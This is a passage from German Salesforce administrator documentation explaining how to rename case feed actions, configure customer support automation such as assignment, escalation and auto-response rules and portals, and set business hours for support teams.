## NUTZERBERECHTIGUNGEN

Erstellen von Genehmigungsprozessen:

## Umbenennen von Aktionen und Feed-Filtern im Kundenvorgangsfeed

Benennen Sie Kundenvorgangsfeed-Aktionen und -Feed-Filter um, sodass sie der von Ihrem Unternehmen verwendeten Terminologie entsprechen.

Wenn Ihr Unternehmen Ihr Portal beispielsweise als "Kunden-Community" bezeichnet, könnten Sie die Aktion "Portal" in "Kunden-Community" umbenennen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
- **2.** Klicken Sie in der Liste der Standardregisterkarten neben "Kundenvorgänge" auf **Bearbeiten**.
- **3.** Klicken Sie auf **Weiter**.
- **4.** Suchen Sie nach der Bezeichnung, die Sie in der Liste "Andere Bezeichnungen" ändern möchten.
- **5.** Geben Sie den neuen Namen für die Bezeichnung im Textfeld daneben ein.
- **6.** Wenn die neue Bezeichnung mit einem Vokal beginnt, aktivieren Sie das Kontrollkästchen Beginnt mit Vokal.
- **7.** Klicken Sie auf **Speichern**.

# <span id="page-2816-0"></span>Automatisieren von Kontaktzentren

## Einrichten des Kundensupports

Wenn in Ihrer Organisation Kundenvorgänge und Lösungen verwendet werden, richten Sie automatisierte Supportfunktionen ein, um Ihre Supportprozesse effizienter zu machen.

Unter "Setup":

- **•** Geben Sie im Feld Schnellsuche den Text *Geschäftszeiten* ein und wählen Sie dann **[Geschäftszeiten](#page-2823-0)** aus, um die Geschäftszeiten für den Support Ihrer Organisation festzulegen.
- **•** Geben Sie im Feld Schnellsuche den Text *Zuordnungsregeln* ein und wählen Sie dann **Zuordnungsregeln für Kundenvorgänge** aus, um Regeln für die automatische Weiterleitung von Kundenvorgängen zu erstellen.
- **•** Geben Sie im Feld Schnellsuche den Text *Eskalationsregeln* ein und wählen Sie dann **Eskalationsregeln** aus, um Regeln für die automatische Eskalation von Kundenvorgängen zu erstellen.
- **•** Geben Sie im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **[Supporteinstellungen](#page-2818-0)** aus, um E-Mail-Vorlagen und Standardeinstellungen für automatische Supportfunktionen anzupassen.
- **•** Geben Sie im Feld Schnellsuche den Text *Regeln für automatische Antworten* ein und wählen Sie dann **Automatische Antwortregeln für Vorgänge** aus, um Regeln einzurichten, gemäß derer E-Mails an Kunden gesendet werden, wenn diese Kundenvorgänge über einen der folgenden Wege senden:
	- **–** Formular für die Online-Vorgangserfassung

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Umbenennen von Aktionen und Feed-Filtern:

**•** "Anwendung anpassen" ODER "Setup und Konfiguration anzeigen"

UND

Festlegung als Übersetzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an Support-Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

- **–** Nachricht über E-Mail-Vorgangserfassung
- **–** Nachricht des Typs On-Demand-E-Mail-Vorgangserfassung
- **–** Kundenportal
- **–** Self-Service-Portal
- **•** Geben Sie im Feld Schnellsuche den Text *Erfassung von Kundenvorgängen über E-Mail* ein und wählen Sie dann **[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0)** aus, damit Sie E-Mails von Kunden als Kundenvorgänge erfassen können. Das Setup legt fest, wie der Inhalt der einzelnen Kunden-E-Mails die Kundenvorgangsfelder automatisch mit Daten versieht.

Geben Sie für Supportfunktionen für Lösungen unter "Setup" im Feld Schnellsuche den Text *Lösung* ein und:

- **•** Wählen Sie **[Lösungskategorien](#page-3010-0)** aus, um Kategorien einzurichten, sodass die Benutzer die von ihnen erstellten Lösungen kategorisieren können.
- **•** Wählen Sie **[Lösungseinstellungen](#page-3006-0)** aus, um bestimmte Optionen für Lösungen zu aktivieren.

Geben Sie für zusätzliche Supportfunktionen unter "Setup" im Feld Schnellsuche den Text *Self-Service* ein und:

- **•** Wählen Sie **[Öffentliche Lösungen](#page-3012-0)** aus, um öffentliche Lösungen einzurichten, die Ihre Kunden bei der Suche nach Lösungen einsetzen können.
- **•** Wählen Sie **[Online-Vorgangserfassung](#page-2542-0)** aus, damit Sie Kundenvorgänge über Ihre Website erfassen können.
- **•** Wählen Sie unter "Self-Service-Portal" **Einstellungen** aus, um das Webportal Ihrer Organisation so einzurichten, dass Ihre Kunden Kundenvorgänge protokollieren und nach Lösungen suchen können.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Geben Sie für Supportfunktionen für Salesforce-Kundenportale unter "Setup" im Feld Schnellsuche den Text *Kundenportal* ein und:

**•** Wählen Sie **[Kundenportaleinstellungen](#page-2548-0)** aus, um das Kundenportal Ihrer Organisation so einzurichten, dass Ihre Benutzer Kundenvorgänge protokollieren, nach Lösungen suchen und auf alle benutzerdefinierten Objekte zugreifen können, die Sie für sie erstellt haben.

Geben Sie für Supportfunktionen für [Salesforce CRM Call Center](#page-2690-0) unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und:

- **•** Wählen Sie **[Callcenter](#page-2694-0)** aus, um neue Callcenter einzurichten und die ihnen zugewiesenen Benutzer zu verwalten.
- **•** Wählen Sie **[Verzeichnisnummern](#page-2697-0)** aus, um weitere Telefonnummern einzurichten, die in einem Callcenter im Telefonverzeichnis eines Benutzers durchsucht werden können.
- **•** Wählen Sie **[SoftPhone-Layouts](#page-2698-0)** aus, um die Layouts einzurichten, die zur Anzeige von Anrufinformationen auf dem SoftPhone eines Benutzers in einem Callcenter dienen sollen.

Um Support-Warteschlangen für Kundenvorgänge oder benutzerdefinierte Objekte zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.

Zu den Supportfunktionen gehört auch die Möglichkeit, Kunden zu informieren, wenn ihr Kundenvorgang manuell oder über das Internet erstellt oder ihr Kundenvorgang gelöst wird. Sie können Benutzer ebenfalls automatisch benachrichtigen, wenn ein Kundenvorgang

eskaliert, erstellt oder neu zugewiesen wird. Um die Benachrichtigung per E-Mail nutzen zu können, müssen Sie für jede Art von Benachrichtigung eine E-Mail-Vorlage erstellen.

#### SIEHE AUCH:

[Administrator-Tipps: Einrichten des Kundensupports](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf)

[Administrator-Tipps: Getting the Most from Your Self-Service Portal \(Ihr Selbstbedienungsportal optimal nutzen\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Setup-Handbuch für Administratoren: Self-Service Implementation Guide \(Selbstbedienungs-Implementierungsleitfaden\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Setup-Handbuch für Administratoren: Case Management Implementation Guide \(Implementierungsleitfaden für die](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf) [Kundenvorgangsverwaltung\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2818-0"></span>Anpassen von Supporteinstellungen

Sie können verschiedene Supportprozesse zur Automatisierung der Kundenvorgangsverwaltung aktivieren oder einrichten. Unter anderem können Sie E-Mail-Vorlagen, Standardinhaber von Kundenvorgängen und Kundenvorgangsbenachrichtigungen auswählen.

Um mit diesen Einstellungen zu arbeiten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein, wählen Sie **Supporteinstellungen** aus und klicken Sie dann auf **Bearbeiten**.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern der Supporteinstellungen:

**•** "Kundenvorgänge verwalten"

UND











 $\mathbb{Z}$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

#### SIEHE AUCH:

<span id="page-2823-0"></span>[Einrichten des Kundensupports](#page-2816-0)

# Festlegen der Geschäftszeiten

Geben Sie die Zeiten an, zu denen Ihr Supportteam für Kunden erreichbar ist. Dies hilft Ihnen, die Prozesse Ihrer Abteilung (z. B. Eskalationen und Meilensteine) genauer zu gestalten.

Durch die Festlegung von Geschäftszeiten können Sie bestimmte Zeitzonen und Orte für folgende Instanzen festlegen:

- **•** Meilensteine in Anspruchsprozessen
- **•** Anspruchsprozesse
- **•** Kundenvorgänge
- **•** Eskalationsregeln für Kundenvorgänge

Sie können das Feld Geschäftszeiten auch auf der Layoutseite für den Kundenvorgang verfügbar machen, sodass Ihre Supportmitarbeiter die Uhrzeiten einstellen können, zu denen ein Support-Team zur Bearbeitung des Kundenvorgangs zur Verfügung steht. Standardmäßig wird für das Profil Ihres Unternehmens ein Rund-um-die-Uhr-Betrieb in der Standard-Zeitzone eingestellt.

Zudem können Benutzer mit der Berechtigung "Anwendung anpassen" Geschäftszeiten zu Eskalationsregeln hinzufügen. Wenn die Details eines Kundenvorgangs in diesem Fall den Kriterien einer Eskalationsregel entsprechen, wird der Kundenvorgang automatisch aktualisiert und mit den Uhrzeiten und dem Standort der Regel eskaliert. So erfolgt die Eskalation eines Kundenvorgangs, der gemäß der Geschäftszeiten in Los Angeles aktualisiert wurde, nur, wenn in Los Angeles ein Kundendienstteam zur Verfügung steht.

Festlegen von Geschäftszeiten:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Geschäftszeiten* ein und wählen Sie dann **Geschäftszeiten** aus.
- **2.** Klicken Sie auf **Neue Geschäftszeiten**.
- **3.** Geben Sie einen Namen für die Geschäftszeiten ein.

Es wird empfohlen, einen Namen zu verwenden, über den die Benutzer den Standort oder die Zeitzone feststellen können, wenn sie die Geschäftszeiten eines Kundenvorgangs, Anspruchsprozesses oder Meilensteins einsehen. Wenn die Geschäftszeiten beispielsweise für ein Supportcenter in San Francisco gelten, können Sie den Namen *San Francisco Geschäftszeiten* verwenden.

4. Wählen Sie Aktiv, um Benutzern die Möglichkeit zu geben, Geschäftszeiten mit Kundenvorgängen, Eskalationsregeln, Meilensteinen und Anspruchsprozessen zu verknüpfen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit von Ansprüchen und Meilensteinen in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### NUTZERBERECHTIGUNGEN

Festlegen von Geschäftszeiten:

**•** "Geschäftszeiten/Feiertage verwalten"

**5.** Wählen Sie gegebenenfalls Diese Geschäftszeiten als Standard festlegen, um die Geschäftszeiten als Standardgeschäftszeiten für alle neuen Kundenvorgänge zu definieren.

Standardgeschäftszeiten für Kundenvorgänge können mit Geschäftszeiten aus Eskalationsregeln aktualisiert werden, wenn die Kundenvorgänge den Kriterien der Eskalationsregeln entsprechen und die Regel so definiert wurde, dass Geschäftszeiten überschrieben werden.

- **6.** Wählen Sie aus der Dropdownliste Zeitzone eine Zeitzone aus, mit der die Geschäftszeiten verknüpft werden sollen.
- **7.** Legen Sie Ihre Geschäftszeiten für die einzelnen Wochentage fest.
	- **•** Wenn Ihr Support-Team täglich rund um die Uhr verfügbar ist, aktivieren Sie das Kontrollkästchen 24 Stunden.
	- **•** Wählen Sie die Start- und Endzeit für die Geschäftszeiten. Wenn die gewünschte Zeit nicht verfügbar ist, klicken Sie in das Feld und geben Sie sie ein.
	- **•** Lassen Sie die Start- und Endzeiten für die Geschäftszeiten leer und das Kontrollkästchen 24 Stunden deaktiviert, um anzugeben, dass Ihr Support-Team am betreffenden Tag überhaupt nicht verfügbar ist.

#### **8.** Klicken Sie auf **Speichern**.

Wenn Sie Geschäftszeiten festgelegt haben, können Sie sie mit folgenden Elementen verknüpfen:

- **•** Eskalationsregeln: Dadurch werden Kundenvorgänge, deren Details die Kriterien der Eskalationsregeln erfüllen, aktualisiert und mit den Geschäftszeiten der Regel eskaliert.
- **•** Feiertage: Dadurch werden die Geschäftszeiten und alle den Geschäftszeiten zugeordneten Eskalationsregeln während dieser Tage und Uhrzeiten ausgesetzt.
- **•** Meilensteine in Anspruchsprozessen: Dadurch können sich die Geschäftszeiten entsprechend der Gewichtigkeit eines Kundenvorgangs ändern.
- **•** Anspruchsprozesse: Dadurch können Sie denselben Anspruchsprozess für Kundenvorgänge mit unterschiedlichen Geschäftszeiten verwenden.

#### SIEHE AUCH:

[Richtlinien zum Festlegen von Geschäftszeiten](#page-2825-0) [Einrichten von Feiertagen für den Support](#page-2826-0) [Einrichten des Kundensupports](#page-2816-0)

## <span id="page-2825-0"></span>Richtlinien zum Festlegen von Geschäftszeiten

Um Ihre Supportprozesse genauer zu gestalten, definieren Sie Zeiten, zu denen Ihr Supportteam erreichbar ist, um Kunden zu helfen. Beim Festlegen der Geschäftszeiten sollten Sie einige Richtlinien beachten.

- **•** Fügen Sie nach dem Festlegen von Geschäftszeiten das Nachschlagefeld Geschäftszeiten in Kundenvorgangslayouts ein und legen Sie die Feldebenensicherheit für das Feld Geschäftszeiten fest. Dadurch können Benutzer die Geschäftszeiten eines Kundenvorgangs anzeigen und aktualisieren.
- **•** Die Geschäftszeiten eines Kundenvorgangs werden automatisch auf die Standard-Geschäftszeiten Ihres Unternehmens gesetzt, wenn der Kundenvorgang nicht die Kriterien einer Eskalationsregel mit anderen Geschäftszeiten erfüllt.
- **•** Salesforce berechnet die Sommerzeit für die Zeitzonen, die für Geschäftszeiten verfügbar sind, automatisch. Sie müssen also keine Regeln konfigurieren, die für Zeitzonen zu berücksichtigen sind.
- **•** Geschäftszeiten eines Kundenvorgangs umfassen Stunden, Minuten und Sekunden. Wenn die Geschäftszeiten jedoch unter 24 Stunden liegen, ignoriert das System die Sekunden für die letzte Minute, bevor die Geschäftszeit endet. Angenommen, es ist momentan 16:30 Uhr, wobei die Geschäftszeiten um 17 Uhr enden. Wenn Sie über einen Meilenstein mit einem 30-minütigen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit von Ansprüchen und Meilensteinen in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

